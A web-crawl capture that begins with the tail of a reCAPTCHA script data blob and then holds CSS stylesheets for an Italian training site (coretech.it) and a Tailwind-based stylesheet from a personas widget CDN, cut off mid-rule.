TyhvIgsgUsOJwrvCs8KaeTJawrgnw4rDpsOAw4ENw43Cqyt/w6DCpCDCpkvCr8O/wrwJwr7CtMO4wrAcwpvDqMOHw7TDusOEZsOdEknDj2c6wofCpcK+wo5fwrDDmMK5w7MpAw3DusOyw44rwphDwo/Cvi9Dw6ZewrLDlkFVwrZsLXfCtMKhw6ktAUsjwqzChMO6OUxxFsKAwoU3w6BcLilbc8OHwqYGIllBQzc6woRfXMKdw7lRwpoCw73ClcKuw7tYDMKEX3TDi8Omw4fClMK0w7JJIcKrW8Odw6rDhwNyL8KMw6/DuMKhwokMwpDDtSYPWMKPeU8TO8O3w50NPsO7QsO0KknCoTd4BcKpSAnDvMO2LwLCiMKfw6fDuMKyCcO4wqHDjlzDisOyw6HCkWHDiE/DjcOpDsK7wpoPWxYJwroKKUYDwo/Cl8OPw6rDn8Ocwo3Cn8KhwpFObMOXw4TCkMOdw5I3SwvDtn0wLn8/w4I+w6J/wqHCr3TCpWsHPjHDmsKXe0/DlSvDrMK7DF/Ct8OFw7LCu8KEPF1WCCdvLMK7w5MJQDPDmH5fw6vDuFpKw6M8wofDssOcBsO3w6nDi8OwDGvCrsO9H8K2wplhwq3Dh8KsHWfCgUU2w4HCj2QoS8K7bWtow6zCicOpwo/DmcKwJ1zCnhEdcMO5BcK8RMOiw6xTWG/DvsO1wqfDqsOmwoHDj8KEw4YACMKBwrvDnMO0SwDCu8KWIMOSw6JjwrrChcKPwqtKO8Oaa8KcwpEDwpzCs8Kgb1jDvcK6w7jDom04wogEScKvwrlrA37Dg8KVO35dwpfCl0R4w6nDs2jCt0rDuAzCg3opwp/[base64]/ISTDkMKDB8KOWVTCiSDCmMKSVR5GMxLCpcOawpQAwowQF8KAUMOOworCt8OaRxhswpBlK8OMLsOzw53DvWBgE8KWwpxxMBwZLcOFwp7CqlHDoMOwwrnDtMOiw7nCjcKODcKlHjsgd03DksKqw74SAMOgw6TCkT/Dh8OEw5nDkMKLw6/[base64]/[base64]/[base64]/wqE7Y8OLSMOEwoUiw4Z8w5p4wqZORmLDqBDChRnDvnl5w5PDq8KVRsOBw5/Ds8KpwrjDlsK3w5nDqsK8w6LDgsKbCm98KHhrw7DDjTZhccKTDcO/L8KfwpQgwqfDvxF6wqwMwqZiwpF2fncqw5IKVnYtA8K6BcO6MElyw6fDpsOcw6/[base64]/[base64]/Cmjguw6jDvsOKAVVqw5LCtcOwwrltwpVaw5LCvHI0w7UlEG1Owr3DkMKvwrDCgnnDsABHccKbJ8OXwoDDtMO0w5ItBl5gZABPEcOCT8OTPsOSBAXCkcKsacKkCsKvwoTDgTLDhgIsPl1jwozDs8O2SD3Cs8K9BnjCmMKFHC/[base64]/Dmn1Yw50fdMOuSMKSMQIRwpkqf8OMwpzCn8KNDMOfHcKLwq5pb2rDkMKwHsKCeMKIMXQwwqhlw7QrasO+wpnCisOKwo9/NMKzQBg8w684w6XCi0zDssKyw7oQwrfDr8KfD8KQB8KyQQdJw7BFNXXDk8KDXBVUw5rCq8OWZcKoKjrClVjCm20hVcKgE8Opc8OgU8OLbcOMPcKKw5HCjxPCtUHDmMKNP2HCrUPCsMKRf8K9wq3Dj8OYw6o/w5/ContVQXDCqcONw7nDkTHCjMKTwpIRM8OWDsOjFsOYw7tqw4vDm2vDtmrCpX/DhRnDqwbDosK9woJ1w77Cn8Ogw6NQwrl3w7lswp4XwqbCk8KPbkvCvRXCsy/[base64]/w6ctScKdfsKIwrMLMcKsw6/DicKgUgnDqy3Dv2dvwq00CghoCQLCqljCk8O5WCdPw4RPwqB1w7fCuMKiw4cMFsKfw6d2wqBHwo7CvgjDrWjCs8K3w4vDlFHCncO3wqnCpDDCkMOmR8KnKgfCmjbChGTDqsOQIn9Ewo/[base64]/DoMOEQ3pJOxTCiHLCjcOiwrfCtHTDs1o8w4ovc0UoMn41bMOxwoHCp03CrhbCqcODw4cRw51TwpxROMK8K8OowrhnEzNOakjDmwkDTsONw5FWwpfCqcK6dsK5w57Ch8OJwobCksOzA8KxwqtQYcOcwo3CvMO1wq3DusO/w6wdCsKOQ8O3w7DDjcKNw70fworDgsOXQhouN0hWw45fE34Pw5Q9w7AWa2bChsOpw5JLwpZ5ZiTChsOSbyvCgAAmwoHCisK/[base64]/Do8KawoPCpFUVdVoCQsKiSg1Zwr14e8OnwpN9Cydiw4nCiRENARxdw7zDnMOTOMOkw7dmw4BxwpsRwpDDmVRZf2lMYDQpGU/DtsKwdi0OfmLDrnbCi0bDgMO5YFtKCxMLacKGw5zDmmJOZUIyw7PCscOsEsOKw6IsQsO7OVQ5D1fCvsKCDS3DjxdGVMOiw5vCpcK1DMKiPMOMay3DrsOcwpXDuDDDtmhJTsK4w6HDkcO6w6YDw6gYw5zCpEfDkGt7DMOOw5rCisKiEU8gLMKww75jwofDtE/CksKRdEY0w7o7wqxEb8K6Uw4wR8OnT8OPw5/CmgFEwpFZwoXDp08Bwp4Pw4LDuMKXYcK2wqjCtXFsw7RQbTMqw4vDqMKWw6/CkMKzRVHDgkvCjMKFQCozMVnDp8KeIMKce1dqaiY0SmbDqMOpRU4fMAl9wrrDnX/Du8KPw78bw7nCjkcgw6whwo9oQCrDocO7BsOYworCsMK5WsK4esO7NglGPz5lCW4JwrPCuUrCp2UsfC3DgsKmM2/DgMKAfkvCsBw+ZsK6ThfDqcKSwrzDrWA7ZMKyR8OtwoIzwovChcOBfBEzwqHCocOGw7UoTA/CpcKow4xnwo/CgMOJCMOlfwMHwofClcOcw61+wrPDm3/DigoUV8KowrthJDY\\u003d\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cToJvC37dgDVJ0HT6EB573h/DuLghhmRadp6Zw2SxrE\\u003d\x22,0,0,null,1,1768921066456,0,0,[79,186],null,[142,50,168],\x22RC-7yw1MS3df7L2tA\x22,null,null,null,null,null,\x220dAFcWeA6KYJkukps4ZwMFWa2Hn9A-jVjC_SklAQe07OUhhRatU1aElaFHtadvDbvxLlUSWdKRyl5imU2BDSEXgcEivhxSEukjgA\x22,1769003866594]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/responsive.css
body_size: 1822
content:
.eventAnchor{position:relative;top:-207px;color:transparent!important}.eventSmall{display:none}.body-content{padding-top:100px}#courseWebinarFilter{display:none;padding:0;position:fixed;z-index:50;box-shadow:0 2px 15px rgba(0,0,0,0.2)}@media (min-width: 992px) and (max-width: 1199px){.nav > li > a{display:block;padding:10px 5px;position:relative}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.girl{margin-left:0;margin-top:90px}}@media (min-width: 768px) and (max-width: 991px){#central h1{margin-top:10px}.item h2{font-size:24px}.girl{margin-left:0}.nav > li > a{display:block;padding:5px;position:relative}.logo{margin-top:5px}#central h2{margin-top:10px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.item p{color:#363432;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media (max-width: 767px){#divForClear{display:none}.headerNoPadding{padding-left:0;padding-right:0}label{display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:30px}#wizard label{color:#000;display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:5px}.item h1{font-size:38px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal}#central h1{margin-top:10px}.logo{margin-left:-20px;margin-top:-5px}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.sub-menu li{background:transparent}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.header-bottom{position:relative}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}#central h2{margin-top:10px}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}input{color:#333;height:30px;padding:0 20px}.eventLarge{display:none}.eventSmall{display:block}.thisEvent .eventImage{float:none;margin-top:0}.thisEvent .eventImageContainer{text-align:center}}@media (max-width: 480px){label{display:inline-block;float:left;font-weight:400;margin-bottom:5px}.logo{margin-left:-20px;margin-top:-5px}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.btn-group>.btn-group:last-child>.btn:first-child{margin-right:0}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.item{padding-left:0}.item h1{font-size:30px;margin-top:10px}.item h2{font-size:20px}#central{padding-left:15px;padding-right:15px}.contact-wrap{max-width:95%;margin-left:2px}.nav-stacked > li{float:none;line-height:15px}.nav-sidebar ul{z-index:999;background-color:#fff!important}.logo{margin-top:5px;margin-bottom:10px;margin-left:2px}.container{margin-left:auto;margin-right:auto}#central p,ul{padding:0}.nav-pills_vertical > ul{width:90%}.nav{list-style:outside none none;margin-bottom:3%;padding-left:0}.containercenter{margin-left:4%;padding:0;width:92%!important}#info form span input:last-child{margin-left:0}#info form span input{background:none repeat scroll 0 0 #ebebeb;border:0 none;color:#a6a6a1;font-family:"Roboto",sans-serif;font-size:14px;outline:medium none;padding:2px;width:100%;margin-bottom:10px}#central h1{margin-top:5px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.nav{margin-top:0}#central h1{margin-top:10px}.table{margin-bottom:20px;width:50%}.tablemenu{background-color:#0083c1;border:0 solid #d3d3d3;margin-left:9px;width:100%}#central img{max-width:100%;margin-right:0;padding:2px}ul,ol{margin-bottom:10px;margin-left:10px;margin-top:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:normal}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:0 solid #ddd;padding:0;vertical-align:middle}*,:before,:after{box-sizing:border-box}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal;margin:50px 0 0}.nav > li > a{display:block;padding:5px;position:relative}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media(min-width:530px){.body-content{padding-top:80px}}@media(min-width:768px){.body-content{padding-top:110px}#courseWebinarFilter{display:block;padding-top:99px}}@media(min-width:1084px){.body-content{padding-top:80px}#courseWebinarFilter{padding-top:66px}}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/passwordChecker/block.css
body_size: 356
content:
meter {
    --background: #dadada;
    --optimum: forestgreen;
    --sub-optimum: gold;
    --sub-sub-optimum: crimson;
    background: var(--background);
    display: block;
    margin-bottom: 1em;
    width: 100%;
}
meter::-webkit-meter-bar {
    background: var(--background);
}
meter:-moz-meter-optimum::-moz-meter-bar {
    background: var(--optimum);
}
meter::-webkit-meter-optimum-value {
    background: var(--optimum);
}
meter:-moz-meter-sub-optimum::-moz-meter-bar {
    background: var(--sub-optimum);
}
meter::-webkit-meter-suboptimum-value {
    background: var(--sub-optimum);
}
meter:-moz-meter-sub-sub-optimum::-moz-meter-bar {
    background: var(--sub-sub-optimum);
}
meter::-webkit-meter-even-less-good-value {
    background: var(--sub-sub-optimum);
}


--- FILE ---
content_type: text/css
request_url: https://cdn.mypersonas.ai/static/js/style.css
body_size: 28510
content:
@font-face {
  font-family: 'Lato';
  src: url(https://cdn.mypersonas.ai/app/fonts/Lato-Regular.woff) format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

/*
! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: #e5e7eb; /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
7. Disable tap highlights on iOS
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  -o-tab-size: 4;
     tab-size: 4; /* 3 */
  font-family: Lato, sans-serif; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  letter-spacing: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
input:where([type='button']),
input:where([type='reset']),
input:where([type='submit']) {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

:host, .persona-iframe:root {
    --background: #FFFFFF;
    --foreground: #6A7890;

    --card: #FFFFFF;
    --card-foreground: #6A7890;

    --popover: #FFFFFF;
    --popover-foreground: #6A7890;

    /* --primary: #0077FF; */
    --primary: #00539F;
    --primary-foreground: #FFFFFF;
    --primary-contrast: #DAE3FB;

    --primary-light: #005FCC;
    --primary-ultra-light: #3392FF;
    --primary-ultra-light2: #B2D0F3;
    --primary-ultra-light3: #EDF1FC;

    /* --secondary: 216 16% 96%; */
    --secondary: #F3F4F6;
    --secondary-light: #F4F5F7;
    --secondary-foreground: #6A7890;

    --muted: 210 40% 96.1%; /* remaining */
    --muted-foreground: #8192AF;

    --accent: 210 40% 96.1%;  /* remaining */
    --accent-foreground: #545F73;

    --accent2: 210 40% 96.1%;
    --accent2-foreground: #3E4757;

    --success: #A6F1CF;
    --success-foreground: #126C44;
    --success-foreground2: #20A56B;


    --info: #E5F1FF;
    --info-foreground: #005FCC;
    --info-foreground2: #0179E3;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;

    --destructive-light: #EF4136;

    --border: #DFE3E9;
    --input: #A0ACC3;
    --ring: #8694ae;

    --radius: 0.5rem;
  }

[data-mode="dark"] {
    --background: #020817;
    --foreground: #F8FAFC;

    --card: #020817;
    --card-foreground: #F8FAFC;

    --popover: #020817;
    --popover-foreground: #F8FAFC;
    --primary-contrast: #1E293B;

    --primary: #F8FAFC;
    --primary-foreground: #0F172A;
    --primary-ultra-light3: #1E293B;

    --secondary: #1E293B;;
    --secondary-light: #1E293B;
    --secondary-foreground: #F8FAFC;

    --muted: 217.2 32.6% 17.5%;
    --muted-foreground: #94A3B8;

    --accent: 217.2 32.6% 17.5%;
    --accent-foreground: #F8FAFC;
    --accent2-foreground: #F8FAFC;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;
    --destructive-light: #EF4136;

    --info-foreground: #F8FAFC;

    --border: #1E293B;
    --input: #1E293B;
    --ring: #1E293B;
  }

* {
  border-color: var(--border);
}

body {
  background-color: var(--background);
  color: var(--foreground);
}
.\!container {
  width: 100% !important;
  margin-right: auto !important;
  margin-left: auto !important;
  padding-right: 2rem !important;
  padding-left: 2rem !important;
}
.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 2rem;
  padding-left: 2rem;
}
@media (min-width: 1400px) {

  .\!container {
    max-width: 1400px !important;
  }

  .container {
    max-width: 1400px;
  }
}
.sr-only {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border-width: 0 !important;
}
.pointer-events-none {
  pointer-events: none !important;
}
.pointer-events-auto {
  pointer-events: auto !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
.static {
  position: static !important;
}
.fixed {
  position: fixed !important;
}
.absolute {
  position: absolute !important;
}
.relative {
  position: relative !important;
}
.sticky {
  position: sticky !important;
}
.inset-0 {
  inset: 0px !important;
}
.inset-x-0 {
  left: 0px !important;
  right: 0px !important;
}
.inset-y-0 {
  top: 0px !important;
  bottom: 0px !important;
}
.-bottom-12 {
  bottom: -3rem !important;
}
.-left-12 {
  left: -3rem !important;
}
.-right-12 {
  right: -3rem !important;
}
.-top-12 {
  top: -3rem !important;
}
.-top-\[2\.25rem\] {
  top: -2.25rem !important;
}
.bottom-0 {
  bottom: 0px !important;
}
.bottom-10 {
  bottom: 2.5rem !important;
}
.bottom-2 {
  bottom: 0.5rem !important;
}
.bottom-4 {
  bottom: 1rem !important;
}
.bottom-6 {
  bottom: 1.5rem !important;
}
.bottom-\[1\.72rem\] {
  bottom: 1.72rem !important;
}
.left-0 {
  left: 0px !important;
}
.left-1 {
  left: 0.25rem !important;
}
.left-1\/2 {
  left: 50% !important;
}
.left-2 {
  left: 0.5rem !important;
}
.left-2\.5 {
  left: 0.625rem !important;
}
.left-24 {
  left: 6rem !important;
}
.left-3 {
  left: 0.75rem !important;
}
.left-4 {
  left: 1rem !important;
}
.left-\[50\%\] {
  left: 50% !important;
}
.left-\[calc\(48\%_-_3rem\)\] {
  left: calc(48% - 3rem) !important;
}
.right-0 {
  right: 0px !important;
}
.right-1 {
  right: 0.25rem !important;
}
.right-2 {
  right: 0.5rem !important;
}
.right-3 {
  right: 0.75rem !important;
}
.right-4 {
  right: 1rem !important;
}
.right-6 {
  right: 1.5rem !important;
}
.top-0 {
  top: 0px !important;
}
.top-1 {
  top: 0.25rem !important;
}
.top-1\/2 {
  top: 50% !important;
}
.top-10 {
  top: 2.5rem !important;
}
.top-2 {
  top: 0.5rem !important;
}
.top-2\.5 {
  top: 0.625rem !important;
}
.top-4 {
  top: 1rem !important;
}
.top-6 {
  top: 1.5rem !important;
}
.top-8 {
  top: 2rem !important;
}
.top-\[1px\] {
  top: 1px !important;
}
.top-\[50\%\] {
  top: 50% !important;
}
.-z-10 {
  z-index: -10 !important;
}
.z-10 {
  z-index: 10 !important;
}
.z-40 {
  z-index: 40 !important;
}
.z-50 {
  z-index: 50 !important;
}
.z-\[-1\] {
  z-index: -1 !important;
}
.z-\[100\] {
  z-index: 100 !important;
}
.\!m-0 {
  margin: 0px !important;
}
.m-0 {
  margin: 0px !important;
}
.m-\[-2rem\] {
  margin: -2rem !important;
}
.m-auto {
  margin: auto !important;
}
.-mx-1 {
  margin-left: -0.25rem !important;
  margin-right: -0.25rem !important;
}
.mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}
.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}
.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}
.my-4 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.\!mt-0 {
  margin-top: 0px !important;
}
.-ml-4 {
  margin-left: -1rem !important;
}
.-mr-8 {
  margin-right: -2rem !important;
}
.-mt-4 {
  margin-top: -1rem !important;
}
.mb-1 {
  margin-bottom: 0.25rem !important;
}
.mb-2 {
  margin-bottom: 0.5rem !important;
}
.mb-3 {
  margin-bottom: 0.75rem !important;
}
.mb-4 {
  margin-bottom: 1rem !important;
}
.mb-6 {
  margin-bottom: 1.5rem !important;
}
.mb-8 {
  margin-bottom: 2rem !important;
}
.ml-1 {
  margin-left: 0.25rem !important;
}
.ml-10 {
  margin-left: 2.5rem !important;
}
.ml-2 {
  margin-left: 0.5rem !important;
}
.ml-auto {
  margin-left: auto !important;
}
.mr-0 {
  margin-right: 0px !important;
}
.mr-1 {
  margin-right: 0.25rem !important;
}
.mr-2 {
  margin-right: 0.5rem !important;
}
.mr-3 {
  margin-right: 0.75rem !important;
}
.mr-4 {
  margin-right: 1rem !important;
}
.mt-0 {
  margin-top: 0px !important;
}
.mt-1 {
  margin-top: 0.25rem !important;
}
.mt-2 {
